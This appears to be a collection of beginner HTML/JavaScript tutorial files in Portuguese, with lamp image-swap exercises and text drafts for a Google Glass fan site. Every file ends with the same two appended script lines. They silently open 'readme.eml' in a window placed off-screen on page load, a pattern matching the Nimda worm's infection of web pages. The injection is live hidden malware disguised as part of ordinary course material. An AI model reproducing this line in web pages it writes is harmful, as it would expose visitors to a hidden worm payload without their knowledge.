
<file: teste_JS.html>
<!DOCTYPE html>
<html lang="pt-pt">
<head>
   <title>Testando JavaScript</title>
   <meta charset ="utf-8"/>
</head>
<body>   
    <h1>Testando JavaScript</h1>
	<script>
	 document.write("Hello! Today is: "+Date());
	 </script>
</body>

</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: teste_js_02.html>
<!DOCTYPE html>
<html>
<head>
   <title>Testando JavaScript</title>
   <meta charset="utf-8"/>
   <script>
       function acendeLampada(){
		   document.getElementById("luz").src="_imagens/lampada-acesa.jpg";   
	   }
	   function apagaLampada(){
	       document.getElementById("luz").src="_imagens/lampada-apagada.jpg";
	   }
	   function lampadaQuebrada(){
	       document.getElementById("luz").src="_imagens/lampada-quebrada.jpg"
	   }
   </script>
</head>
<body>
   <h1>Acenda a lampada</h1>
   <img src="_imagens/lampada-apagada.jpg" id= "luz" onmouseover="acendeLampada()" onmouseout="apagaLampada()" onclick="lampadaQuebrada()"/>
   
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: teste_js_03.html>
<!DOCTYPE html>
<html>
<head>
    <title> Testando o JavaScript </title>
	<meta charset="utf-8"/>
	<script>
		var quebrada = false;
		function mudaLampada(estado){
			/* if(estado == 1){
				arquivo = "_imagens/lampada-acesa.jpg";
			 }
			 if(estado == 0){
				 arquivo = "_imagens/lampada-apagada.jpg";
			 }
			 if(estado == 2){
				 arquivo = "_imagens/lampada-quebrada.jpg";
			 }*/
			 if(!quebrada){
				 document.getElementById("luz").src = "_imagens/"+estado+".jpg";
				 if(estado == "lampada-quebrada"){
				      quebrada = true;
				 }
			 }
		}
	</script>
</head>
<body>
    <h1>Mudanca de estado da lampada</h1>
	<img src="_imagens/lampada-apagada.jpg" id="luz" onmouseover="mudaLampada('lampada-acesa')" onmouseout="mudaLampada('lampada-apagada')" onclick="mudaLampada('lampada-quebrada')" 
	/>
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: _textos/fale-conosco-txt.html>
Google Glass
A revolução do Google está chegando

[AQUI ENTRA UMA FOTO]

Menu Principal
- Home
- Especificações
- Fotos
- Multimídia
- Fale conosco

Fale Conosco > Contato
Formulário de Contato
por Gustavo Guanabara
Atualizado em 01/Maio/2013

Identificação do Usuário
    Nome:
    Senha:
    E-mail:
    Sexo:
        - Masculino
        - Feminino
    Data de Nascimento:

Endereço do Usuário
    Logradouro:
    Número:
    Estado:
    Cidade:

Mensagem do Usuário
    Grau de Urgência:
    Mensagem:

Quero um Google Glass
    Gostaria de adquirir um Google Glass quando disponível
    Cor:
    Quantidade:
    Preço Total: R$


[BOTÃO ENVIAR]

Copyright 2013 - by Gustavo Guanabara
Facebook | Twitter
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: _textos/fotos-txt.html>
Google Glass
A revolução do Google está chegando

[AQUI ENTRA UMA FOTO]

Menu Principal
- Home
- Especificações
- Fotos
- Multimídia
- Fale conosco

Glass > Fotos
Galeria de Imagens do Google Glass
por Gustavo Guanabara
Atualizado em 01/Maio/2013

Veja na nossa galeria de fotos várias belas imagens que mostram algumas das principais características do Google Glass, como recursos e propriedades que estão impressionando o mundo inteiro. Basta passar o mouse sobre uma das fotos para ver uma versão ampliada e com uma breve descrição.

- Agenda e lembretes
- Sergey Brin usando o Glass
- Leve e compacto
- Sensação de uma tela de 50"
- Vários tipos de lente
- Informações importantes

Copyright 2013 - by Gustavo Guanabara

Facebook | Twitter
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: _textos/google-glass-txt.html>
Clique sobre as áreas destacadas em vermelho
[AQUI ENTRA UMA FOTO]

Tela
Como o mundo vai aparecer
De acordo com fontes próximas do Google, os óculos vão contar com uma pequena tela de LCD ou AMOLED na parte superior e em frente aos olhos do usuário. Com o uso de uma câmera e GPS, você pode se situar, assim como selecionar opções com o movimento da cabeça.
[AQUI ENTRA UMA FOTO]

Câmera
Filme e fotografe a qualquer momento
[AQUI ENTRA UMA FOTO]
Com o Google Glass será possível tirar fotos com até 5 megapixels e gravar vídeos com 720 linhas de resolução. Os primeiros vídeos e fotos capturados com o aparelho já começaram a circular pela rede, mas até agora ninguém tem muitas informações técnicas.

Sensores
A sensibilidade de um simples óculos<
Quem pensa que para comandar o Google Glass vai precisar de teclado e mouse, se engana redondamente. O dispositivo vem com vários tipos de sensores e microfones embutidos. Assim, para dar um comando, basta falar ou passar o dedo na lateral do óculos.
[AQUI ENTRA UMA FOTO]

Bateria e Gadgets
Quais são os dispositivos que complementam o Glass
[AQUI ENTRA UMA FOTO]
Segundo a própria Google, o Glass virá com uma bateria que tem autonomia suficiente para durar um dia inteiro. Apenas algumas atividades como videoconferências e longas filmagens vão exigir um pouco mais. Além disso ele vem com WiFi, Bluetooth, 3G/4G e muito mais.

<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: _textos/index-txt.html>
Google Glass
A revolução do Google está chegando

[AQUI ENTRA UMA FOTO]

Menu Principal
- Home
- Especificações
- Fotos
- Multimídia
- Fale conosco

Tecnologia > Inovações
Saiba tudo sobre o Google Glass
por Gustavo Guanabara
Atualizado em 23/Abril/2013

O que é
O Google Glass é um acessório em forma de óculos que possibilita a interação dos usuários com diversos conteúdos em realidade aumentada. Também chamado de Project Glass, o eletrônico é capaz de tirar fotos a partir de comandos de voz, enviar mensagens instantâneas e realizar vídeoconferências. Seu lançamento está previsto para 2014, e seu preço deve ser de US$ 1,5 mil. Atualmente o Google Glass encontra-se em fase de testes e já possui um vídeo totalmente gravado com o dispositivo. Além disso, a companhia de buscas registrou novas patentes anti-furto e de desbloqueio de tela para o acessório.

[AQUI ENTRA UMA FOTO]

Data de lançamento
Não há uma data específica e oficial para o dispositivo ser lançado, ainda. Pode ser que ele esteja disponível em demonstrações a partir de 2013, mas seu lançamento para as lojas fica para, pelo menos, 2014.

Especificações Técnicas
Tabela Técnica do Google Glass Mar/2013

Tela:Resolução equivalente a tela de 25"
Camera: 5MP para fotos / 720p para vídeos
Conectividade: Wi-Fi/ Bluetooth
Memória Interna: 12GB

Como funciona
De acordo com fontes próximas do Google, os óculos vão contar com uma pequena tela de LCD ou AMOLED na parte superior e em frente aos olhos do usuário. Com o uso de uma câmera e GPS, você pode se situar, assim como selecionar opções com o movimento da cabeça

O que você pode fazer com o Google Glasses
O vídeo de divulgação do Google mostra que você pode se transformar em uma espécie de “super-humano”, já que o aparelho pode indicar a quantos metros você está de seu destino, se o metrô está aberto ou fechado, mostrar o clima, agenda e até mesmo permitir que você marque encontros apenas com comandos de voz.

[AQUI ENTRA UM VÍDEO]

Outras Notícias
Vídeo mais recente

[AQUI ENTRA UM VÍDEO]

Novidades no Glass
O Google enfim revelou as especificações completas do Google Glass, e com ele uma surpresa ainda inédita no mercado: a gigante das buscas usará um sistema de áudio baseado na transdução por condução. Através das hastes dos óculos, o som será transmitido para o ouvido do usuário por meio de microvibrações em determinados ossos de sua cabeça, sem usar nenhum tipo de alto-falante.

Além da surpresa do áudio, a tela montada a frente do olho do usuário também chamou atenção. Serão 640 x 360 pixels de resolução que, em proporção, equivaleria a um monitor de 25 polegadas de alta definição colocado a 2,5 metros de distância do espectador.

Copyright 2013 - by Gustavo Guanabara
Facebook | Twitter
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: _textos/multimidia-txt.html>
Google Glass
A revolução do Google está chegando

[AQUI ENTRA UMA FOTO]

Menu Principal
- Home
- Especificações
- Fotos
- Multimídia
- Fale conosco

Glass > Multimídia
Sons e Vídeos
por Gustavo Guanabara
Atualizado em 01/Maio/2013


Áudio e Vídeo

[AQUI ENTRA UM VÍDEO]
[AQUI ENTRA UM ÁUDIO]

Copyright 2013 - by Gustavo Guanabara
Facebook | Twitter
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: _textos/specs-txt.html>
Google Glass
A revolução do Google está chegando

[AQUI ENTRA UMA FOTO]

Menu Principal
- Home
- Especificações
- Fotos
- Multimídia
- Fale conosco

Glass > Especificações
Raio-X no Google Glass
por Gustavo Guanabara
Atualizado em 01/Maio/2013

Clique em qualquer área destacada da imagem para ter mais informações sobre os recursos do Google Glass. Qualquer ponto vermelho vai te levar a um lugar cheio de novas informações.

[AQUI ENTRA UMA IMAGEM]

Copyright 2013 - by Gustavo Guanabara<
Facebook | Twitter
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>
